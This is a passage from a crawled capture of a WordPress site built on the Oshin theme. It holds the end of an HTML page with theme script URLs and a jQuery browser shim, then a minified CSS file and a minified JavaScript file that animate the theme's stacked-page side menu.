obbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","scrolltosections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/script.min.js?ver=7.1.1' id='be-themes-script-js-js'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1
body_size: 876
content:
body.page-stack-top .be-sidemenu{opacity:0;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;background-color:rgba(0,0,0,.8);z-index:-1;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:50%;visibility:hidden}.page-stack-top .search-box-wrapper{z-index:16}.page-stack-top.page-stack-top-opened #slidebar-menu{overflow-y:hidden}.page-stack-top-opened #be-fixed-footer-wrap{visibility:hidden!important}body.page-stack-top .be-sidemenu.opened{opacity:1;z-index:0}body.page-stack-top #header{z-index:16}body.page-stack-top.side-menu-opened #header-inner-wrap #navigation,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls .cart-contents,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened #header-inner-wrap .header-search-controls .search-button,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls i.font-icon{-webkit-transition:color .7s cubic-bezier(.645,.045,.355,1);-o-transition:color .7s cubic-bezier(.645,.045,.355,1);transition:color .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top #header-inner-wrap.no-transparent.top-animate{-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;-o-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important}body.page-stack-top.side-menu-opened #header-inner-wrap{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}.page-stack-top .special-header-menu .menu-container{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}.page-stack-top .special-header-menu{margin-bottom:0}.be-page-stack-wrapper{pointer-events:none;-webkit-perspective-origin:50% -50%;perspective-origin:50% -50%;top:0}.admin-bar .be-page-stack-wrapper{top:32px}.be-page-stack{position:relative;z-index:5;overflow:hidden;width:100%;pointer-events:auto;background:#2a2b30}.page-stack-top-opened .be-page-stack-container{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.pages-stack--open .be-page-stack-container{-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.page--inactive{position:relative;margin:0 auto;z-index:0;top:0;opacity:0}.be-page-stack-wrapper,body,html{width:100%;height:auto;-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1);-o-transition:background .7s cubic-bezier(.645,.045,.355,1);transition:background .7s cubic-bezier(.645,.045,.355,1)}.page-stack-top-opened .be-page-stack-wrapper{height:100%}.be-page-stack-wrapper.pages-stack--open{position:fixed}.be-page-stack-container{position:relative;outline:1px solid transparent;z-index:10;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.pages-stack--open .be-page-stack-container{position:absolute;overflow:hidden;width:100%;height:100%;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.be-page-stack-empty{height:100%}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-search-controls .search-button{color:#333!important}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#333}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-search-controls .search-button{color:#f5f5f5!important}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#f5f5f5}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo .light-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo img:not(.light-scheme-logo){opacity:0;position:absolute;left:50%;visibility:hidden;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo .dark-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo img:not(.dark-scheme-logo){opacity:0;position:absolute;left:50%;top:50%;visibility:hidden;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}

--- FILE ---
content_type: text/javascript
request_url: https://robbiestells.com/wp-content/themes/oshin/js/vendor/page_stack_top.min.js
body_size: 1273
content:
!function(e){"use strict";function t(){for(var e=s(),t=0;t<l;++t){var n=v[t],r=e.indexOf(t),a=j[t];c!==t?(classie.add(n,"page--inactive"),-1!==r?(a.style.WebkitTransform="translate3d(0,100%,0)",a.style.transform="translate3d(0,100%,0)"):(a.style.WebkitTransform="translate3d(0,75%,-300px)",a.style.transform="translate3d(0,75%,-300px)")):classie.remove(n,"page--inactive"),a.style.zIndex=t<c?parseInt(15):parseInt(15-t),n.style.opacity=-1!==r?parseFloat(1-.1*r):0}}function n(e){f?r():(!function(){b=jQuery(document).scrollTop(),v[0].style.top=-1*b+"px";!function(){jQuery(".hamburger-nav-controller .be-mobile-menu-icon").addClass("is-clicked"),jQuery(".be-sidemenu").addClass("opened"),jQuery("body").addClass("side-menu-opened page-stack-top-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height","calc(100% - 32px)"),jQuery(".be-sidemenu").css({width:"100vw",height:"50%",visibility:"visible"});var e=function(t){t.stopPropagation(),!jQuery("body").hasClass("side-menu-opened")&&jQuery(t.target).hasClass("be-sidemenu")&&(jQuery(this).unbind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(".be-sidemenu").css({width:"1px",height:"1px",visibility:"hidden"}))};jQuery(".be-sidemenu").bind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(u).addClass("pages-stack--open");var t=s(),n=jQuery("body").hasClass("header-solid")?Number(jQuery("#header-wrap").attr("data-default-height")):0;setTimeout(function(){var e=.75*y-n+"px";Q.css("perspective","1200px");for(var r=0,a=t.length;r<a;++r){var s=j[t[r]];s.style.transform="translate3d(0,0,0)",s.style.WebkitTransform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)",s.style.transform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)"}},0)}()}(),f=!0)}function r(){a()}function a(n){var r=j[c],a=s(c);r.style.WebkitTransform="translate3d(0, 0, 0)",r.style.transform="",r.style.opacity=1;for(var i=0,o=a.length;i<o;++i){var y=j[a[i]];y.style.WebkitTransform="translate3d(0,100%,0)",y.style.transform="translate3d(0,100%,0)"}jQuery(".hamburger-nav-controller .be-mobile-menu-icon").removeClass("is-clicked"),jQuery(".be-sidemenu").removeClass("opened"),jQuery("body").removeClass("side-menu-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height",""),d(r,function(){jQuery(u).removeClass("pages-stack--open"),jQuery("body").removeClass("page-stack-top-opened"),Q.css("perspective","");for(var r=0;r<l;r++)v[r].style.top="0px";jQuery("body,html").scrollTop(b),n&&e.oshine_scripts.animate_scroll(jQuery("#"+n)),t(),f=!1})}function s(e){var t=c+1,n=c+2,r=[];return e!=c&&r.push(c),e!=t&&r.push(t),e!=n&&r.push(n),r}var i=Modernizr.csstransitions,o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],d=function(e,t){var n=function(e){if(i){if(e.target!=this)return;this.removeEventListener(o,n)}t&&"function"==typeof t&&t.call(this)};i?e.addEventListener(o,n):n()},u=document.getElementsByClassName("be-page-stack-wrapper")[0],l=(document.getElementById("header-inner-wrap"),3),c=0,y=e.innerHeight,p=document.querySelector(".hamburger-nav-controller-wrap"),m=document.querySelector(".special-header-menu"),h=jQuery(m).find(".menu-item a").toArray(),f=!1,b=0,v=(jQuery("body").hasClass("header-solid")&&(jQuery("#header-wrap").attr("data-default-height"),jQuery("#header-wrap").attr("data-sticky-height")),jQuery(".be-page-stack")),j=jQuery(".be-page-stack-container"),Q=jQuery(".be-page-stack-wrapper");t(),function(){p.addEventListener("click",n);var t=e.location.href;h.forEach(function(e){var n,r=e.getAttribute("href"),s=r.split("#");if("#"==r)return!1;r.indexOf("#")>=0&&t.indexOf(s[0])>=0&&(n=r.substring(r.indexOf("#")+1))&&jQuery("#"+n).length>0&&e.addEventListener("click",function(e){e.preventDefault(),a(n)})}),Array.prototype.forEach.call(v,function(e){e.addEventListener("click",function(e){f&&(e.preventDefault(),r())})}),document.addEventListener("keyup",function(e){f&&27===(e.keyCode||e.which)&&r()}),jQuery(e).on("resize",function(){jQuery(e).width()<=960&&f&&r()})}()}(window);